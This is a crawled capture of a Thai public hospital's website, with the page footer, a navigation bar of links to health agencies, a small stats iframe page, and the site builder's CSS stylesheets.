                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.3654 seconds</div>
            <div id="engine_image" >
            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NjA2LTQwNi5odG1s" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NjA2LTQwNi5odG1s
body_size: 455
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>MyReadyWeb - My Stat</title>
</head>
<body>
<a href="http://www.myreadyweb.com" target="_blank">
<img src="http://www.myreadyweb.com/images/icon/engine-icon.png" border="0" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์"  />
</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/css/default.css
body_size: 19836
content:
@charset "utf-8";
/* CSS Document */

h1,h2{margin:0; padding:0; font-size:14px;}
h3{margin:0; padding:0; font-size:13px;}
#myready-top-bar{height:22px;}
#engine-name{width:1000px;}
#engine-name a{
float:left;
display:block;
width:168px;
height:0px;
padding:22px 0 0 0;
overflow:hidden;
}
.package-beta{background:url(http://www.myreadyweb.com/images/icon/package-icon-beta.png);}
.package-free{background:url(http://www.myreadyweb.com/images/icon/package-icon-free.png);}
.package-smart{background:url(http://www.myreadyweb.com/images/icon/package-icon-smart.png);}
.package-standard{background:url(http://www.myreadyweb.com/images/icon/package-icon-standard.png);}
.package-elegant{background:url(http://www.myreadyweb.com/images/icon/package-icon-elegant.png);}
.package-deluxe{background:url(http://www.myreadyweb.com/images/icon/package-icon-deluxe.png);}
.package-exclusive{background:url(http://www.myreadyweb.com/images/icon/package-icon-exclusive.png);}
.package-premium{background:url(http://www.myreadyweb.com/images/icon/package-icon-premium.png);}

#shopping_cart{}
#shopping_cart strong{display:block; float:right; font-weight:normal;}
#shopping_cart a{display:block; width:auto; height:18px; padding:2px;}
#shopping_cart a.cart{padding-left:20px; background:url(http://www.myreadyweb.com/images/icon/icon_cart.png) no-repeat;}
#language_bar{float:right; padding:2px 0 0 15px; display:block;}
#language_bar img{cursor:pointer;}
#bookmark_bar{float:left; padding:0 0 0 15px; display:block;}
#bookmark_bar img{cursor:pointer;}
.main_content{color:#333; font-size:13px; }


.main_content a{color:#373738; font-weight:bold; text-decoration:none;}
.main_content a:hover{color:#147bd1; text-decoration:underline;}
.content_sub_description{font-size:11px; color:#888; margin:0 0 10px 0; padding:3px 0;}
.content_description{font-size:12px;}
.content_moredetail a{
display:block;
margin:8px 0 0 0;
padding:0 0 0 18px;
color:#256ba4;
font-size:12px;
font-weight:normal;	
background:url(http://www.myreadyweb.com/images/main_icon/more.png) left no-repeat;
}
#price_normal_alone, #price_spacial_alone, #price_member_alone{
	color:black;
	font-weight:bold;
}
#fackbook-like{border-bottom:1px solid #ddd; margin:0 0 10px 0;padding:3px 0;}
a, input{outline:none;}
a{text-decoration:none;}
form{margin:0; padding:0;}

/* menu */
ul#myready-top-menu, ul#myready-bottom-menu{margin: 0; padding: 0; list-style:none;}
ul#myready-top-menu li, ul#myready-bottom-menu li{display: inline; margin: 0; padding: 0;}
ul#myready-top-menu span, ul#myready-bottom-menu span {display: inline-block; margin:0;}
.nav-top-img, .nav-bottom-img{display:inline-block; *display:inline;}
a img{border:0; vertical-align:middle;}
#myready-top-menu li span a, #myready-bottom-menu li span a{font-weight:bold;}

/* sub menu */
.sub-menu-top, .sub-menu-bottom{  /*ระยะ margin กำหนดที่ไฟล์ css ของแต่ละ theme*/
width:auto !important;
width:120px;
display:none; 
padding:10px;
z-index:5000;
position:absolute;
}
.sub a{white-space:nowrap;}
a.sub-top-button, a.sub-bottom-button, .sub-top-normal, .sub-bottom-normal{
display:block;
height:25px;
line-height:25px;
font-size:14px;
}
a.sub-top-button img, a.sub-bottom-button img{margin:0 3px 0 0;}
#myready-nav-side-bar{ width:100%;}

/* widget */
#content-left, #content-center, #content-right{margin:15px 0 0 0;}
#widget-article-category img{ vertical-align:middle;}
#widget-article-topic a.list-link img{border:0; vertical-align:middle;}

/* webboard, News, Gallery, Article */
#myready-content-block{margin:0 10px 0 0; color:#808095; font-size:14px;}
.myready-content-wrap{margin:0 5px 15px 0; border:1px solid #e4e4e4; padding:2px; font-size:14px;}
.myready-content-wrap img{vertical-align:middle; border:0;}
.myready-content-title, .myready-content-title2{height:35px; font-weight:bold;}
.myready-content-title{background:#d2d2d2 url(http://www.myreadyweb.com/images/main_icon/webboard-title-bg.jpg) repeat-x; color:#757575;}
.myready-content-title2{background:#ababab url(http://www.myreadyweb.com/images/main_icon/webboard-title-bg2.jpg) repeat-x; color:#fff;}
.myready-content-title td, .myready-content-title2 td{padding:0 0 0 5px;}
.myready-content-topic td, .myready-content-cat td{padding:5px 0 5px 5px; color:#808095; border-bottom:1px solid #e4e4e4;}
.myready-content-topic td{height:30px;}
.myready-content-cat td{height:45px; line-height:1.3em;}
.myready-content-cat td{background:#f7f5f5;}
.myready-content-topic td a, .myready-content-cat td a{color:#808095; font-weight:bold;}
.myready-content-topic td a:hover, .myready-content-cat td a:hover{color:#666565;}
.second-color{background:#f7f5f5;}
.small{font-size:11px;}
.big{font-size:14px; color:#525252; font-weight:bold; }
.page{height:30px; background:#f0f0f0; padding:0 0 0 5px;}
#content_page a{
margin:3px 3px 3px 0;
text-align:center;
line-height:20px;
display:block;
float:left;
width:20px;
height:20px;
font-size:11px;
color:#808095;
background:#d2d2d2;
}
#content_page a b{
display:block;
line-height:18px;
width:18px;
height:18px;
color:#fff;
background: #b8b8b8;
border:1px solid #a9a8a8;
}
.webboard-search-bar{
height:25px;
text-align:right;
color:#666;
background:url(http://www.myreadyweb.com/images/main_icon/search-bg.jpg);
}
.webboard-search-bar td{padding:0 5px 0 0;}
.webboard-search-bar .input, .webboard-search-bar .select{
margin:0 5px 0 0;
border:1px solid #adbecb;
background:#fff;
color:#757575;
float:none;
}
.webboard-search-bar .input{height:17px;}
.webboard-search-bar .select{height:19px;}
.webboard-search-bar .search{height:20px; background:#97acbb; border:0;color:#fff;}
.webboard-search-bar .search:hover{background:#adbecb;}

.post{margin:20px 0; padding:0 0 10px 0; color:#525252; border:1px solid #e4e4e4;}
.post img{vertical-align:middle;}
#edit{
margin:3px;
padding:0 10px;
border:1px solid #a9a8a8;
background:#fff url(http://www.myreadyweb.com/images/main_icon/edit-bg.jpg) repeat-x;
}

.input{height:20px; border:1px solid #d2d2d2; color:#333; padding:0 0 0 4px;}
.input-short{height:20px; width:100px; border:1px solid #d2d2d2; color:#333; padding:0 0 0 4px;}
.newpost, .head-webboard, .head-news, .head-article, .head-gallery, .head-page, head-search, .head-poll{
color:#525252;
height:25px;
font-size:14px;
font-weight:bold;
margin:0 0 4px 0;
padding:5px 0 0 35px;
}
.newpost, .head-webboard{background:url(http://www.myreadyweb.com/images/main_icon/post.png) left no-repeat;}
.head-news{background:url(http://www.myreadyweb.com/images/main_icon/news.png) left no-repeat;}
.head-article{background:url(http://www.myreadyweb.com/images/main_icon/article.png) left no-repeat;}
.head-gallery{background:url(http://www.myreadyweb.com/images/main_icon/gallery.png) left no-repeat;}
.head-page{background:url(http://www.myreadyweb.com/images/main_icon/page.png) left no-repeat;}
.head-search{background:url(http://www.myreadyweb.com/images/main_icon/search.png) left no-repeat;}
.head-search h1{padding:0 0 0 34px;}
.head-poll{background:url(http://www.myreadyweb.com/images/main_icon/poll.png) left no-repeat;}
.read{ font-size:12px; font-weight:normal; color:#777;}
.submit-button{
margin:15px 0;
width:122px;
height:39px;
border:0;
cursor:pointer;
font-family:Tahoma, Geneva, sans-serif;
font-size:16px;
font-weight:bold;
color:#fff;
background:url(http://www.myreadyweb.com/images/main_icon/submit.jpg);
}
.submit-button:hover{background:url(http://www.myreadyweb.com/images/main_icon/submit.jpg) 0 -39px;}
.firstpost{border:1px solid #d0d0d0; margin:0 0 10px 0;}
.comment{border:1px solid #e4e4e4; margin:0 0 10px 0;}
.block{padding:10px; border:1px  dotted #ccc; background:#090;}
.topic-data{
height:25px;
line-height:25px;
padding:0 10px 0 0;
text-align:right;
background:#f7f5f5;
color:#808095;
}
.topic-data span.data{display:block; float:right;}
.topic-data span.edit{
display:block;
float:right;
padding:0 0 0 17px;
margin:0 0 0 20px;
cursor:pointer;
font-weight:bold;
background:url(http://www.myreadyweb.com/images/main_icon/edit.png) left no-repeat;
}
.topic-data span.quote{
display:block;
float:right;
margin:0 0 0 20px;
padding:0 0 0 17px;
cursor:pointer;
font-weight:bold;
background:url(http://www.myreadyweb.com/images/main_icon/quote.png) left no-repeat;
}
.avatar{width:140px; text-align:center; padding:20px 0 0 0; color:#808095; font-weight:bold;}
.avatar a{color:#006899;}
.avatar a:hover{color:#27a7e3;}
.detail{padding:20px 10px 25px 0; color:#808095;}
.detail2{padding:10px; text-align:center;}
.detail-image img{margin:10px 0; padding:5px; text-align:center; border:1px solid #d0d0d0;}
/*.detail img{margin:0 0 20px 0;}*/
.detail-text{ text-align:left;	margin:0 0 25px 0;}
.author, .author2{
padding:8px 0;
text-align:right;
color:#808095;
border-top:1px solid #e4e4e4;
}
.author{margin:20px 10px 0 0;}
.author2{margin:20px 10px 0 10px;}
.author a, author2 a{color:#808095;}
.comment-number{color:#fff; font-size:30px; font-style:italic;}

/* member */
.error{background:#fcd589; border:1px solid #e88c54;}
.form p b{ /* ข้อความ validate*/
float:left;
display:block;
height:18px;
line-height:18px;
padding:0 0 0 20px;
color:#cb7575;
border:0px;
background:url(http://www.myreadyweb.com/images/main_icon/warn.jpg) no-repeat;
}
.mark{color:#ff6b1b;}

#form-box{
font-size:12px;
margin:0 5px 15px 5px;
padding:10px 15px 20px 15px;
border:1px solid #dcdedf;
color:#505050;
}
#form-box a{color:#006899;}
#form-box a:hover{color:#27a7e3;}
#form-box img{vertical-align:middle;}

.form p, .form2 p{clear:left; margin:4px 0; padding:5px 0;}
.form label{
display:block;
float:left;
margin:0;
width:170px;
height:20px;
}
.form2 label{
display:block;
float:left;
margin:0;
width:120px;
height:20px;
}
.text-input, .cart-input, .form textarea, .form select, .form2 textarea, .form2 select{float:left; border:1px solid #d5d8c5; color:#444; padding:0 0 0 4px; font-family:Tahoma, Geneva, sans-serif; font-size:12px;}
.cart-input{height:20px; margin:0 10px 0 0;}
.text-input{width:200px; height:20px; margin:0 10px 0 0;}
.textarea1{width:200px; height:150px; margin:0 10px 0 0;}
.form select{height:22px; margin:0 3px 0 0;}
.submit-button{
margin:15px 0;
width:122px;
height:39px;
border:0;
cursor:pointer;
background:url(http://www.myreadyweb.com/images/main_icon/submit.jpg);
}
.submit-button:hover{background:url(http://www.myreadyweb.com/images/main_icon/submit.jpg) 0 -39px;}
* html .threepxfix{margin-left: 3px;}
.add, .forget, .member, .warn, .cart-address, .cart-list, .cart-pay{
display:block;
margin:0 0 15px 0;
padding:5px 0 5px 32px;
font-size:16px;
font-weight:bold;
color:#333;
}
.add{background:url(http://www.myreadyweb.com/images/main_icon/add.png) left no-repeat;}
.forget{background:url(http://www.myreadyweb.com/images/main_icon/forget.png) left no-repeat;}
.member{background:url(http://www.myreadyweb.com/images/main_icon/member.png) left no-repeat;}
.warn{background:url(http://www.myreadyweb.com/images/main_icon/warn-yellow.png) left no-repeat;}
.cart-address{background:url(http://www.myreadyweb.com/images/main_icon/cart-address.png) left no-repeat;}
.cart-list{background:url(http://www.myreadyweb.com/images/main_icon/article.png) left no-repeat;}
.cart-pay{background:url(http://www.myreadyweb.com/images/main_icon/pay.png) left no-repeat;}

#member-nav{height:30px;}
.nav-news, .nav-profile, .nav-logout{
float:right;
display:block;
margin:0 0 15px 15px;
padding:5px 0 5px 23px;
font-weight:bold;
}
.nav-news{background:url(http://www.myreadyweb.com/images/main_icon/nav-news.png) left no-repeat;}
.nav-profile{background:url(http://www.myreadyweb.com/images/main_icon/nav-profile.gif) left no-repeat;}
.nav-logout{background:url(http://www.myreadyweb.com/images/main_icon/nav-logout.png) left no-repeat;}


/* contact */
.contact-head{
border-bottom:1px solid #ccc;
margin:0 5px 15px 0;
padding:0 0 5px 0;
font-size:12px;
}
.contact{
display:block;
margin:0 0 5px 0;
padding:2px 0 12px 45px;
font-size:16px;
font-weight:bold;
color:#333;
background:url(http://www.myreadyweb.com/images/main_icon/contact.png) left no-repeat;
}


/* page */
#alert{
margin:0 5px 0 0;
height:42px;
line-height:42px;
padding:0 0 0 15px;
font-size:12px;
color:#555;
background:url(http://www.myreadyweb.com/images/main_icon/alert-bg.jpg);
border:1px solid #c6c6c6;
}
#alert img{vertical-align:middle;}

.quote-border{border: 1px solid #999; padding: 6px 10px 10px; margin: 20px 0pt; background:#f4f4f4;}
.quote-from{color:#999;}
.quote-detail{color:#757575; font-weight: normal; padding:4px 0;}

.memberprofile{color:#888;}
.memberprofile a{color:#256ba4;}
.memberprofile strong{
color:#555;
display:block;
padding:2px 0 2px 25px;
background:url(http://www.myreadyweb.com/images/main_icon/nav-profile.gif) no-repeat scroll left center transparent;
}
.memberprofile img{border:1px solid #ccc; padding:5px;}


/* Product */
#content_price_list{font-size:13px;}
#detail-topic-price-list{font-size:18px;}
.head-product{padding:15px 0 0 0; font-size:14px;}
.product-pic-1{list-style:none; padding:0; margin:0;}
.product-pic-1-box{float:left; width:180px; height:180px; border:1px solid #DBDBDB; text-align:center; margin:5px;}

.detail-text{padding:20px 0 0 0;}
.product-detail{list-style:none; margin:0; padding:0;}
.product-detail li{padding:3px; clear:both;}
.detail-topic, .detail-topic-price{display:block; width:100px; font-weight:bold; float:left; color:#585870;}
.detail-topic{color:#585870;}
.detail-topic-price, .price{color:#f00;}
.nav-product{font-size:12px;}
.nav-product img{vertical-align:middle;}
.end_bar_product_category{margin-bottom:20px; float:left; width:100%;}
.link_product_category{font-size:15px; padding:5px 0;}
.product_category_nav_list{height:30px; vertical-align:top;}
.nav-product a{color:#333; font-weight:bold;}
.nav-product a:hover{color:#147bd1;}

/* Product แบบที่ 2 */
.product-pic-2{list-style:none; margin:0; padding:0;}
.product-pic-2 li{padding:3px; width:125px; height:125px; border:dotted 1px #ccc; float:left;}
.product-detail2{list-style:none; margin:0; padding:15px 0 0 0;}
.product-detail2 li{padding:3px; clear:both; text-align:center;}
.detail-topic2, .detail-topic-price2{font-weight:bold; color:#585870;}
.detail-topic2{color:#585870;}
.detail-topic-price2, .price2{color:#f00;}

/* Product แบบที่ 3 */
.detail-text3{padding:10px; text-align:left;}
.product-detail3{list-style:none; margin:0; padding:0 0 0 10px;}
.product-detail3 li{padding:3px; clear:both;}
.product-pic-3{list-style:none; margin:0; padding:0;  width:240px;}
.product-pic-3 li{float:left; width:110px; height:110px; border:1px solid #ccc; margin:1px;}

/* Product แบบที่ 4 */
.product-pic-4{list-style:none; margin:0; padding:0;}
.product-pic-4 li{margin:10px 0;}

/* Product */
.cart-wrap{color:#808095; font-size:12px; border:1px solid #ddd; margin:0 5px; padding:3px 3px 10px 3px;}
.cart-wrap a{color:#006899; font-weight:bold; cursor:pointer;}
.cart-wrap a:hover{color:#27a7e3;}
.book-bank{color:#808095; font-size:12px; border:1px solid #ddd; margin:0 5px; padding:3px 3px 10px 3px;}
.product-cart{
color:#fff;
font-weight:bold;
height:35px;
background:url(http://www.myreadyweb.com/images/main_icon/webboard-title-bg2.jpg) #ABABAB;}
.total-price{color:#990000;}
.cart-edit{ display:block; float:right; color:#006899; font-size:12px; font-weight:bold; padding:0 0 0 20px; background:url(http://www.myreadyweb.com/images/main_icon/edit.png) no-repeat;}
.moredetail{padding:5px 0 15px 0;}
.moredetail strong{display:block;}
.pay-detail{padding:0 10px; font-size:12px; color:#808095;}
.bank-list td{padding:5px 0; color:#000; font-size:16px;}
#howtosend_detail{font-size:12px; color:#808095;}

.cart-button-wrap{width:370px;}
.cart-change-thai, .cart-add-thai, .cart-ok-thai, .cart-change-eng, .cart-add-eng, .cart-ok-eng{display:block; float:left; width:116px; height:0px; padding:24px 0 0 0; overflow:hidden; margin:0 0 0 5px;}
.cart-change-thai{background:url(http://www.myreadyweb.com/images/icon/cart-change-th.png) no-repeat;}
.cart-add-thai{background:url(http://www.myreadyweb.com/images/icon/cart-add-th.png) no-repeat;}
.cart-ok-thai{background:url(http://www.myreadyweb.com/images/icon/cart-ok-th.png) no-repeat;}

.cart-change-eng{background:url(http://www.myreadyweb.com/images/icon/cart-change-en.png) no-repeat;}
.cart-add-eng{background:url(http://www.myreadyweb.com/images/icon/cart-add-en.png) no-repeat;}
.cart-ok-eng{background:url(http://www.myreadyweb.com/images/icon/cart-ok-en.png) no-repeat;}
.cart_price{font-size:16px;}
#side-menu-icon{
	width:16px;
	height:16px;	
}


#member-nav{height:30px;}
#pm-images{ padding-top: 10px;}
.nav-news, .nav-profile, .nav-logout, .nav-pm, .nav-history{
float:right;
display:block;
margin:0 0 15px 15px;
padding:5px 0 5px 23px;
font-weight:bold;
}
.nav-news{background:url(http://www.kankar.com/images/main_icon/nav-news.png) left no-repeat;}
.nav-profile{background:url(http://www.kankar.com/images/main_icon/nav-profile.gif) left no-repeat;}
.nav-logout{background:url(http://www.kankar.com/images/main_icon/nav-logout.png) left no-repeat;}
.nav-pm{background:url(http://www.kankar.com/images/main_icon/nav-pm.png) left no-repeat;}
.nav-history{background:url(http://www.kankar.com/images/main_icon/nav-history.png) left no-repeat;}

/* member pm*/
#pm-nav{height:25px; background:#e0e6ec; padding:5px 0; border:1px solid #ccd6e0; border-bottom:0;}
.pm-inbox, .pm-sendbox, .pm-compose{display:block; float:left; height:15px; line-height:15px; padding:0 2px 0 20px; margin:0 0 0 5px;}
.pm-inbox{background:url(http://www.kankar.com/images/main_icon/pm.jpg) 0 2px no-repeat; width:70px;}
.pm-sendbox{background:url(http://www.kankar.com/images/main_icon/pm.jpg) 0 -13px no-repeat; width:70px;}
.pm-compose{background:url(http://www.kankar.com/images/main_icon/pm.jpg) 0 -30px no-repeat; width:95px;}

.pm-list{border:1px solid #ccd6e0; border-top:0;}
.pm-list table td{height:25px; padding:0 0 0 5px;}
.pm-title{background:#eef3f8;}

.pm-quote{color:#006899; display: block; font-weight: bold; padding: 0 0 0 22px; background:url(http://www.kankar.com/images/main_icon/quote.png) no-repeat;}
.pm-reply{width:80px; height:25px; margin:15px 0 0 0; cursor:pointer; border:0; background:url(http://www.kankar.com/images/main_icon/vote.jpg) no-repeat; font-family:Tahoma, Geneva, sans-serif; font-size:12px; color:#fff;}
#pmwrap{height: 230px; padding: 0 0 0 120px; width: 300px;}

#pmsearch{background:#fff;}
.pmsearch-title{color:#2c4a7c; background:#88b1f5; font-weight:bold;}
.pmsearch-title2{color:#637caa; background:#b6cdf6; font-weight:bold; padding:0 0 0 8px;}
.pm-memberlist{border-bottom:1px solid #b6c2d8; padding:5px 8px;}
.pm-memberlist img{vertical-align:middle; padding:2px; border:1px solid #b6c2d8;}
.pm-memberlist a{color:#006899; font-weight:bold; font-size:12px;}
.pm-memberlist a:hover{color:#00aeff;}
.pmsearch-input{border:1px solid #C0C8D4;}


.title-title{display:block; margin:10px 0; padding:5px; background:#BDD3F7; border:1px solid #A4B9DB; color: #024F8A;}
.title-title2{display:block; margin:10px 0; padding:5px; background:#f3f4f6; border:1px solid #c1c9d8;}
ul.address{margin:0; padding:0 0 15px 5px; list-style:none;}
ul.address li{clear:left; padding:3px 0 3px 150px;}
ul.address li span{display:block; float:left; width:150px; margin-left:-150px;}

#signature{ margin-bottom:10px; }

div.addthis_inline_share_toolbox { margin: 10px 0 10px 0; }

.kbank-button {
    -moz-user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: inherit;
    font-weight: normal;
    line-height: 1.5;
    margin-bottom: 0;
    padding: 6px 15px;
    text-align: center;
    text-decoration: none !important;
    white-space: nowrap;
    color: #fff;
    background-color: #3CB661;
}

--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css
body_size: 8192
content:
html{background:#ffeacd url(http://www.myreadyweb.com/themes/beach/images/bg.jpg) repeat-x;}
#myready-header{
border:10px solid #fff;
border-bottom:0;
background:#ffcccc url(http://www.myreadyweb.com/themes/beach/images/head-bg.jpg);
}
#myready-header-flash{width:980px;}
#myready-search-bar{
height:28px;
padding:4px 8px 0 0;
text-align:right;
color:#fff;
font-size:12px;
border-left:10px solid #fff;
border-right:10px solid #fff;
background:#034d75;
}
#myready-search-bar .input, #myready-search-bar .select{
margin:0 5px 0 0;
border:1px solid #1e5d7e;
background:#003a59;
color:#4ca3d2;
float:none;
}
#myready-search-bar .input{height:17px;}
#myready-search-bar .select{height:21px;}
#myready-search-bar .search{
height:20px;
background:#0c6ea3;
border:0;
color:#fff;
}
#myready-search-bar .search:hover{background:#1d8ac5;}

/* Top Menu */
#myready-nav-top-bar{
width:980px;
height:40px;
border-left:10px solid #fff;
border-right:10px solid #fff;
background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-bg.jpg);
}
#wrap-top-menu{display:inline-block; margin:0 10px;}
#myready-top-menu li span a.top-button, #myready-top-menu li span a.normal-menu{
float:left;
height:40px;
}
.nav-top-img td{height:40px;}
#myready-top-menu li span a.top-button{margin:0 3px;}
#myready-top-menu li span a.normal-menu{margin:0 12px;}
#myready-top-menu li span a.top-button{color:#fff;}
span.top-left, span.top-right, span.top-middle, span.normal-left, span.normal-right, span.normal-middle{
padding:10px 0 0 0;
float:left;
height:25px;
}

a span.top-left{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-left.png);}
a span.top-right{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-right.png);}
a span.top-middle{background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-center.png);}
